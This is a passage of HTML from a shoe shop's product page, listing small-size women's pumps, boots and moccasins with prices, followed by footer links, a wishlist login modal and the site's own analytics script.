                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="109.9">€109.90</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Fancy moccasins, shiny leather, pink nude, Square Book, Bella B These little fancy moccasins are mounted on a shiny pink nude leather. The edges of the moccasins are decorated with a fancy leather border. A strip of leather with a reptile pattern in different colors (pink nude mirror effect, white, powder pink) accompanied by a round silver buckle adorns...
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/gb/out-of-stock/1216-8910-fancy-moccasins-shiny-leather-pink-nude-square-book-bella-b.html#/23-shoe_size-33"
           class="btn btn-product-list"
        >  View         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Size(s) : 33 - 34</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="553"
                data-id-product-attribute="4625"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/gb/out-of-stock/553-4625-black-neottia-boots.html#/24-shoe_size-34" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/2673-home_default/black-neottia-boots.jpg"
                                                                alt="&quot;Neottia&quot; black boots for women"
                    data-full-size-image-url="https://liliboty.com/2673-thickbox_default/black-neottia-boots.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                    <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/2671-home_default/black-neottia-boots.jpg"
                                width="236"
                                height="305"
                                alt="&quot;Neottia&quot; black boots for women 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                						                        
                      

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="553" data-id-product-attribute="4625"
   data-url="//liliboty.com/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Out of stock</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">OUT OF STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/gb/out-of-stock/553-4625-black-neottia-boots.html#/24-shoe_size-34">Black &quot;Neottia&quot; boots</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">Neottianoir</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="69.9">€69.90</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/gb/out-of-stock/553-4625-black-neottia-boots.html#/24-shoe_size-34"
           class="btn btn-product-list"
        >  View         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Size(s) : 32 - 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1426"
                data-id-product-attribute="9848"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/gb/pumps-small-size/1426-9848-powder-pink-suede-pumps-8-cm-heel-8433-dansi.html#/22-shoe_size-32/55-color-pink" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/11569-home_default/powder-pink-suede-pumps-8-cm-heel-8433-dansi.jpg"
                                                                alt=""
                    data-full-size-image-url="https://liliboty.com/11569-thickbox_default/powder-pink-suede-pumps-8-cm-heel-8433-dansi.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/11562-home_default/powder-pink-suede-pumps-8-cm-heel-8433-dansi.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1426" data-id-product-attribute="9848"
   data-url="//liliboty.com/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-available">Product available with different options</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Pumps - Small size</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/gb/pumps-small-size/1426-9848-powder-pink-suede-pumps-8-cm-heel-8433-dansi.html#/22-shoe_size-32/55-color-pink">Powder Pink Suede Pumps - 8 cm heel - 8433 - Dansi</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">8433-DaimRoseClair</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="99.9">€99.90</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            These pumps are available from size 32 to size 34. Heel height 8 cm and shoe width 7.5 cm. Advice: This model has normal shoes , take your usual size.
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/gb/pumps-small-size/1426-9848-powder-pink-suede-pumps-8-cm-heel-8433-dansi.html#/22-shoe_size-32/55-color-pink"
           class="btn btn-product-list"
        >  View         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Size(s) : 32 - 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1979"
                data-id-product-attribute="12038"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/gb/pumps-small-size/1979-12038-black-suede-leather-loafers-3901-dansi.html#/22-shoe_size-32/33-color-black" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/16137-home_default/black-suede-leather-loafers-3901-dansi.jpg"
                                                                alt=""
                    data-full-size-image-url="https://liliboty.com/16137-thickbox_default/black-suede-leather-loafers-3901-dansi.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/16138-home_default/black-suede-leather-loafers-3901-dansi.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1979" data-id-product-attribute="12038"
   data-url="//liliboty.com/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-available">Product available with different options</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Pumps - Small size</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/gb/pumps-small-size/1979-12038-black-suede-leather-loafers-3901-dansi.html#/22-shoe_size-32/33-color-black">Black Suede Leather Loafers, 3901, Dansi</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">3901</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="134.9">€134.90</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            The Dansi Spain brand 3901 moccasins are mounted on a natural black heel with a height of 3 cm.
From size 32 to size 35.

Advice: This model has normal shoes , take your usual size.
Made in Spain, the Dansi brand develops comfortable, original and trendy models.
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/gb/pumps-small-size/1979-12038-black-suede-leather-loafers-3901-dansi.html#/22-shoe_size-32/33-color-black"
           class="btn btn-product-list"
        >  View         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Size(s) : 32 - 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="752"
                data-id-product-attribute="5963"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/gb/out-of-stock/752-5963-black-nelumbo-pumps.html#/24-shoe_size-34" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/3697-home_default/black-nelumbo-pumps.jpg"
                                                                alt="&quot;Nelumbo&quot; black pumps"
                    data-full-size-image-url="https://liliboty.com/3697-thickbox_default/black-nelumbo-pumps.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                    <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/3709-home_default/black-nelumbo-pumps.jpg"
                                width="236"
                                height="305"
                                alt="&quot;Nelumbo&quot; black pumps 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="752" data-id-product-attribute="5963"
   data-url="//liliboty.com/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Out of stock</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">OUT OF STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/gb/out-of-stock/752-5963-black-nelumbo-pumps.html#/24-shoe_size-34">Black &quot;Nelumbo&quot; pumps</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">NelumboNoir</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="59.9">€59.90</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/gb/out-of-stock/752-5963-black-nelumbo-pumps.html#/24-shoe_size-34"
           class="btn btn-product-list"
        >  View         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Size(s) : 32 - 33 - 34</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="604"
                data-id-product-attribute="6500"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/gb/out-of-stock/604-6500-brown-neottia-boots.html#/24-shoe_size-34" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/4504-home_default/brown-neottia-boots.jpg"
                                                                alt="&quot;Neottia&quot; black boots for women"
                    data-full-size-image-url="https://liliboty.com/4504-thickbox_default/brown-neottia-boots.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/4505-home_default/brown-neottia-boots.jpg"
                                width="236"
                                height="305"
                                alt="&quot;Neottia&quot; black boots for women 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="604" data-id-product-attribute="6500"
   data-url="//liliboty.com/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Out of stock</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">OUT OF STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/gb/out-of-stock/604-6500-brown-neottia-boots.html#/24-shoe_size-34">Brown &quot;Neottia&quot; boots</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">Neottiamarron</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="69.9">€69.90</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/gb/out-of-stock/604-6500-brown-neottia-boots.html#/24-shoe_size-34"
           class="btn btn-product-list"
        >  View         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Size(s) : 32 - 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


          </div>
  </div>
</section>


<div id="js-ps_checkout-express-button-container">
</div>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://liliboty.com/3836-thickbox_default/black-groseiller-croc-effect-loafers.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="Black croco effect &quot;Gooseberry&quot; moccasins" title="Black croco effect &quot;Gooseberry&quot; moccasins">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://liliboty.com/3836-thickbox_default/black-groseiller-croc-effect-loafers.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://liliboty.com/3836-large_default/black-groseiller-croc-effect-loafers.jpg" alt="Black croco effect &quot;Gooseberry&quot; moccasins" title="Black croco effect &quot;Gooseberry&quot; moccasins"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://liliboty.com/3835-thickbox_default/black-groseiller-croc-effect-loafers.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://liliboty.com/3835-large_default/black-groseiller-croc-effect-loafers.jpg" alt="Black croco effect &quot;Gooseberry&quot; moccasins" title="Black croco effect &quot;Gooseberry&quot; moccasins"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://liliboty.com/3834-thickbox_default/black-groseiller-croc-effect-loafers.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://liliboty.com/3834-large_default/black-groseiller-croc-effect-loafers.jpg" alt="Black croco effect &quot;Gooseberry&quot; moccasins" title="Black croco effect &quot;Gooseberry&quot; moccasins"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://liliboty.com/3833-thickbox_default/black-groseiller-croc-effect-loafers.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://liliboty.com/3833-large_default/black-groseiller-croc-effect-loafers.jpg" alt="Black croco effect &quot;Gooseberry&quot; moccasins" title="Black croco effect &quot;Gooseberry&quot; moccasins"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://liliboty.com/3837-thickbox_default/black-groseiller-croc-effect-loafers.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://liliboty.com/3837-large_default/black-groseiller-croc-effect-loafers.jpg" alt="Black croco effect &quot;Gooseberry&quot; moccasins" title="Black croco effect &quot;Gooseberry&quot; moccasins"
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
        </div>
    </section>

        
    </div>


                

                

            

        </div>
        
    </section>

    <footer id="footer">
        
            

  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div id="footerLogo" class="mb-5 d-flex justify-content-center">
            <a href="https://liliboty.com/">
                <img class="logo img-fluid"
                    src="https://liliboty.com//themes/warehouse/assets/img/logo-white.png"                     alt="Liliboty">
            </a>
        </div>
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>Categories</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="/gb/"
                                                                        >
                                    Home
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/prices-drop"
                                                                        >
                                    Low prices
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/new-products"
                                                                        >
                                    New
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/52-pumps-small-size"
                                        title="Discover all the Liliboty pumps for women. From size 31 to size 36, via size 35, you will inevitably find the shoe to your feet."                                >
                                    Pumps - Small size
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/54-derbies-sneakers-small-size"
                                        title="Discover all the Liliboty derbies and sneakers for women. From size 28 to size 36, you are bound to find a shoe to suit your feet."                                >
                                    Derbies &amp; Sneakers - Small size
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/33-accessories"
                                        title=""                                >
                                    Accessories
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/52-pumps-small-size"
                                                                        >
                                    Pumps
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Information</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://liliboty.com/gb/contact-us"
                                        title="Use our form to contact us"                                >
                                    Contact us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/content/1-quick-expedition"
                                        title="Our general delivery conditions"                                >
                                    Quick expedition
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/content/3-terms-of-sales"
                                        title="Our general sales conditions"                                >
                                    Terms of Sales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/content/28-conditions-generales-d-utilisation"
                                        title=""                                >
                                    Conditions générales d&#039;utilisation
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/content/16-frequently-asked-questions-faq"
                                        title="questions about the operation of the site"                                >
                                    Frequently Asked Questions - FAQ
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/content/15-return-policy"
                                        title=""                                >
                                    Return policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/content/26-who-is-liliboty"
                                        title="Learn more about us"                                >
                                    Who is Liliboty?
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/gb/blog-tendances-nouveautes/nos-marques"
                                                                        >
                                    Ous brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/content/2-legal-notice"
                                        title="Legal Notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>My account</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://liliboty.com/gb/order-history"
                                        title=""                                >
                                    Order history
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/suivi-commande"
                                                                        >
                                    My merchandise returns
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/avoirs"
                                                                        >
                                    My assets
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/my-account"
                                        title=""                                >
                                    My account
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/addresses"
                                        title=""                                >
                                    Addresses
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://liliboty.com/gb/identity"
                                        title=""                                >
                                    My personal information
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/reduction"
                                                                        >
                                    My coupons
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Liliboty</strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">24 Rue du Bois Briand CS 73499 
44334 NANTES CEDEX 3</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:06 99 67 98 92">06 99 67 98 92</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:contact@liliboty.com">contact@liliboty.com</a>
                    </div>
                </div>
                </div>

        </div>
    </div>


            
                            <div class="col-12  col-md-auto">
                                            
                            <div class="block block-footer block-toggle block-social-links js-block-toggle">
                                                            <h5 class="block-title"><span>Follow us</span></h5>
                                                            <div class="block-content">
                                    

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/chaussures.liliboty" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a href="https://www.instagram.com/lilibotyaddict/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>          </ul>

                                </div>
                            </div>
                        
                                        
                                            
                </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>Site created by the Web agency <a href="mailto:contact@simittechnology.com">Simit Technology</a>.</p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://liliboty.com/themes/warehouse/assets/cache/bottom-2e665f1253.js" ></script>
  <script type="text/javascript" src="/modules/ps_checkout/views/js/front.js?version=3.2.0" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://liliboty.com/gb/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://liliboty.com/gb/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (600 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=600,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://liliboty.com/gb/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "11487681");
					pagetime.append("id_page", "352");
					pagetime.append("time_start", "2025-12-13 14:31:49");
					pagetime.append("token", "94d1e49749780b01a6d75b0bddbcc84c0c4bf290");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://liliboty.com/gb/index.php?controller=statistics", pagetime);
				});
			</script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
